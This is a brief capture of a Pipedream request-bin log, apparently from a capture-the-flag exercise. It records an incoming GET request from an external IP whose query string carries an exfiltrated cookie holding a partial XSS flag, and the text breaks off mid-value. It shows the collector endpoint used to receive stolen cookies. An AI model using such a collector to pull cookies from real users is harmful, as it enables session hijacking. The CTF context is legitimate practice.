 HTTP steps.trigger HTTP API ×
https://enlbpj5sgkbhut1.m.pipedream.net
Trigger this workflow on each request
test
response {3}
steps.trigger.context {10}
steps.trigger.event {7}
steps.trigger.raw_event {7}
body_b64:
client_ip: 13.114.61.187
headers [11]
http_version: V11
method: GET
scheme: HTTPS
uri: /?cookie=flag1=FLAG{y0u_4r3_x55